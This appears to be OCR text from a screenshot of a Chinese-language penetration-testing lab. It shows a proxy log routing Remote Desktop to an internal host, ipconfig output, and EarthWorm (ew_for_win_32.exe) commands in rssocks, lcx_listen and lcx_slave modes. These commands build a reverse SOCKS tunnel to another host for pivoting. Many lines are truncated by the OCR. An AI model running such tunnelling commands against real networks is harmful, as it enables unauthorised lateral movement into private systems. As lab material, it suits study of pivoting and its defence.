 目标 时间/状态 规则 : 代理 已发送 已接收
c.exe (8828) *64 172.16.18.2:3389 10:35 正在连接 新建 : 127
c.exe (8828) *64 172.16.18.2:3389 10:14 正在连接 新建 : 127
c.exe (8828) *64 172.16.18.2:3389 09:50 正在连接 新建 : 127
c.exe (5796) *64 172.16.18.2:3389 01:26 新建 : 127
流量 统计
1:52] mstsc.exe (5796) *64 - 127.0.0.1:5556 匹配 新建 规则: 使用代理 127
1:54] mstsc.exe (5796) *64 - 127.0.0.1:5556 错误: 连接请求完成之前被取消
1:56] mstsc.exe (5796) *64 - resolve ..localmachine : DNS
2:04] mstsc.exe (5796) *64 - resolve ..localmachine : DNS
2:37] mstsc.exe (5796) *64 - resolve ..localmachine : DNS
2:37] mstsc.exe (5796) *64 - 172.16.18.2:3389 匹配 新建 规则: 使用代理
2:38] mstsc.exe (5796) *64 - 172.16.18.2:3389 打开通过代理 127.0.0.1:1080
2:38] mstsc.exe (5796) *64 - 172.16.18.2:3389 GetSockName : 127.0.0.1:50
4:03] mstsc.exe (5796) *64 - 172.16.18.2:3389 关闭，57382 字节 (56.0 KB)
3:22] mstsc.exe (5796) *64 - resolve ..localmachine : DNS
3:22] mstsc.exe (5796) *64 - 172.16.18.2:3389 匹配 新建 规则: 使用代理
3:22] mstsc.exe (5796) *64 - 172.16.18.2:3389 打开通过代理 127.0.0.1:1080
3:22] mstsc.exe (5796) *64 - 172.16.18.2:3389 GetSockName : 127.0.0.1:50
Windows IP 配置
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . : localdo
IPv6 地址 . . . . . . . . . . . . : fd7d:fb
IPv6 地址 . . . . . . . . . . . . : fd7d:fb
临时 IPv6 地址. . . . . . . . . . : fd7d:fb
本地链接 IPv6 地址. . . . . . . . : fe80::7
IPv4 地址 . . . . . . . . . . . . : 172.16.
子网掩码 . . . . . . . . . . . . : 255.255
默认网关. . . . . . . . . . . . . : 172.16.
C:\Users\Administrator\Desktop\pentest\代理\Ea
λ ew_for_win_32.exe -s lcx_listen -l 10800 -e
rcsocks 0.0.0.0:10800 <--[10000 usec]--> 0.0.0
init cmd_server_for_rc here
start listen port here
rssocks cmd_socket OK!
<-- 0 --> (open)used/unused 1/999
--> 0 <-- (close)used/unused 0/1000
<-- 0 --> (open)used/unused 1/999
<-- 1 --> (open)used/unused 2/998
<-- 2 --> (open)used/unused 3/997
rssocks cmd_socket OK!
rssocks cmd_socket OK!
<-- 3 --> (open)used/unused 4/996
--> 3 <-- (close)used/unused 3/997
<-- 3 --> (open)used/unused 4/996
--> 3 <-- (close)used/unused 3/997
rssocks cmd_socket OK!
<-- 3 --> (open)used/unused 4/996
4个活动连接 下载
ew_for_win_32.exe
回收站
phpstudy...
phpStudy...
phpStudy...
WWW - 快
捷方式
VSCodeU...
管理员: C:\Windows\system32\cmd.exe - ew_for_win_32.exe -s rssocks -d 172.16.17.3 -e 555
C:\phpstudy_pro\WWW>ew_for_win_32.exe -s lcx_slave -d 172.16.17.3 -e 55
lcx_slave 172.16.17.3:5556 <--[10000 usec]--> 127.0.0.1:9999
<-- 0 --> (open)used/unused 1/999
--> 0 <-- (close)used/unused 0/1000
<-- 0 --> (open)used/unused 1/999
--> 0 <-- (close)used/unused 0/1000
^C
C:\phpstudy_pro\WWW>ew -s rssocks -d 172.16.17.3 -e 8888
'ew' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
C:\phpstudy_pro\WWW>ew_for_win_32.exe -s rssocks -d 172.16.17.3 -e 8888
^C
C:\phpstudy_pro\WWW>ew_for_win_32.exe -s rssocks -d 172.16.17.3 -e 5556
rssocks 172.16.17.3:5556 <--[10000 usec]--> socks server
the recv ip is 172.16.18.2 Tcp ---> 172.16.18.2:3389
<-- 0 --> (open)used/unused 1/999